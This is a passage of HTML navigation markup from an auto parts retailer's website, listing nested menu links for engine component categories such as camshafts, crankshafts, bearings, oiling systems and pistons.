                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-drive-spud/"><span>Camshaft Drive Spud</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-kits/"><span>Camshaft Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-locking-plates/"><span>Camshaft Locking Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-thrust-buttons/"><span>Camshaft Thrust Buttons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-thrust-plates/"><span>Camshaft Thrust Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshafts/"><span>Camshafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/displacement-on-dem-delete/"><span>Displacement on Dem&amp; Delete</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/guide-plates/"><span>Guide Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lash-caps/"><span>Lash Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-guides/"><span>Lifter Guides</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-link-bars/"><span>Lifter Link Bars</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-rev-kits-components/"><span>Lifter Rev Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifters/"><span>Lifters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/pushrods-components/"><span>Pushrods &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arm-shafts/"><span>Rocker Arm Shafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arm-stud-girdles/"><span>Rocker Arm Stud Girdles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arms-components/"><span>Rocker Arms &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-bearings/"><span>Rocker Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-spacers/"><span>Rocker Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-belt-sets-components/"><span>Timing Belt Sets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-chain-gear-sets-components/"><span>Timing Chain &amp; Gear Sets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-gear-drive-sets-components/"><span>Timing Gear Drive Sets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-locks/"><span>Valve Locks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-retainer-kits/"><span>Valve Spring &amp; Retainer Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-locators/"><span>Valve Spring Locators</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-retainers/"><span>Valve Spring Retainers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-shims/"><span>Valve Spring Shims</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-springs/"><span>Valve Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valves/"><span>Valves</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/connecting-rods-components/">
                                    <span>Connecting Rods &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rod-alignment-sleeves/"><span>Connecting Rod Alignment Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rod-bushings/"><span>Connecting Rod Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rods/"><span>Connecting Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/wrist-pins-components/"><span>Wrist Pins &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/crankshafts-components/">
                                    <span>Crankshafts &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/counter-balance-plates/"><span>Counter Balance Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshaft-keys/"><span>Crankshaft Keys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshaft-reluctor/"><span>Crankshaft Reluctor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshafts/"><span>Crankshafts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/">
                                    <span>Cylinder Heads &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/cylinder-head-bushing-kits/"><span>Cylinder Head Bushing Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/cylinder-heads/"><span>Cylinder Heads</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/engine-top-end-kits/"><span>Engine Top End Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/steam-port-block-off/"><span>Steam Port Block Off</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/valve-guides/"><span>Valve Guides</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/valve-seats/"><span>Valve Seats</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engine-bearings/">
                                    <span>Engine Bearings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/cam-bearings/"><span>Cam Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/main-bearing-spacers/"><span>Main Bearing Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/main-bearings/"><span>Main Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/rod-bearings/"><span>Rod Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/thrust-washer-bearings/"><span>Thrust Washer Bearings</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/">
                                    <span>Engine Covers, Pans &amp; Dress-Up Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/distributor-hold-downs/"><span>Distributor Hold Downs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/dress-up-kits/"><span>Dress-Up Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-compartment-covers/"><span>Engine Compartment Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-oil-pans/"><span>Engine Oil Pans</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-side-covers/"><span>Engine Side Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/intake-valley-covers/"><span>Intake Valley Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/mini-sprint-case-protector/"><span>Mini Sprint Case Protector</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/oil-filter-covers/"><span>Oil Filter Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/pulley-covers/"><span>Pulley Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/timing-covers/"><span>Timing Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/timing-pointers/"><span>Timing Pointers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-adapters-spacers/"><span>Valve Cover Adapters &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-breathers-components/"><span>Valve Cover Breathers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-filler-tubes-caps/"><span>Valve Cover Filler Tubes &amp; Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-hold-down-tabs/"><span>Valve Cover Hold-Down Tabs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-covers/"><span>Valve Covers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/">
                                    <span>Engine Pre Heaters &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/engine-heaters/"><span>Engine Heaters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/heater-components/"><span>Heater Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/oil-heaters/"><span>Oil Heaters</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engines-blocks-components/">
                                    <span>Engines, Blocks &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/cam-plugs/"><span>Cam Plugs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/cylinder-sleeves/"><span>Cylinder Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/deck-plug-kits/"><span>Deck Plug Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-transmission-dowel-pins/"><span>Engine &amp; Transmission Dowel Pins</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-finishing-kits/"><span>Engine Finishing Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-rebuild-kits/"><span>Engine Rebuild Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engines-bare-blocks/"><span>Engines, Bare Blocks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engines-complete/"><span>Engines, Complete</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/expansion-freeze-plugs/"><span>Expansion-Freeze Plugs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/main-cap-girdles/"><span>Main Cap Girdles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/main-caps/"><span>Main Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/rear-main-seal-adapters/"><span>Rear Main Seal Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/rear-main-seal-housings/"><span>Rear Main Seal Housings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/rotating-assembly/"><span>Rotating Assembly</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/harmonic-balancers/">
                                    <span>Harmonic Balancers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/crankshaft-hub-spacers/"><span>Crankshaft Hub Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/crankshaft-hubs/"><span>Crankshaft Hubs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-counterweights/"><span>Harmonic Balancer Counterweights</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-covers/"><span>Harmonic Balancer Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-repair-sleeves/"><span>Harmonic Balancer Repair Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancers-components/"><span>Harmonic Balancers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/timing-tape/"><span>Timing Tape</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/oiling-systems/">
                                    <span>Oiling Systems</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/air-oil-separator-tanks/"><span>Air Oil Separator Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/breather-tanks/"><span>Breather Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/crankcase-evacuation-systems-components/"><span>Crankcase Evacuation Systems &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/crankshaft-scrapers/"><span>Crankshaft Scrapers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/engine-magnet-kits/"><span>Engine Magnet Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/engine-oil-dipsticks/"><span>Engine Oil Dipsticks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/engine-oil-thermostats/"><span>Engine Oil Thermostats</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/lifter-valley-baffles-vents/"><span>Lifter Valley Baffles-Vents</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-accumulators-reservoirs-tanks/"><span>Oil Accumulators, Reservoirs, &amp; Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-bypass-valves/"><span>Oil Bypass Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-control-valves/"><span>Oil Control Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-adapters-components/"><span>Oil Filter Adapters &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-block-off-plates/"><span>Oil Filter Block-Off Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-relocation-kits-components/"><span>Oil Filter Relocation Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filters/"><span>Oil Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pan-baffles/"><span>Oil Pan Baffles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump/"><span>Oil Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-bearing/"><span>Oil Pump Bearing</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-components/"><span>Oil Pump Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-distributor-drives/"><span>Oil Pump Distributor Drives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-drive-shafts/"><span>Oil Pump Drive Shafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-pickups/"><span>Oil Pump Pickups</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-springs/"><span>Oil Pump Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-supports/"><span>Oil Pump Supports</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pumps/"><span>Oil Pumps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-restrictors/"><span>Oil Restrictors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-return-screens/"><span>Oil Return Screens</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-tank/"><span>Oil Tank</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-brackets/"><span>Vacuum Pump Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-rebuild-kits-components/"><span>Vacuum Pump Rebuild Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-regulators-relief-valves/"><span>Vacuum Pump Regulators &amp; Relief Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pumps/"><span>Vacuum Pumps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-reservoirs/"><span>Vacuum Reservoirs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/windage-trays-components/"><span>Windage Trays &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/">
                                    <span>Pistons &amp; Piston Rings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/oil-support-rails/"><span>Oil Support Rails</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/piston-rings/"><span>Piston Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/pistons/"><span>Pistons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
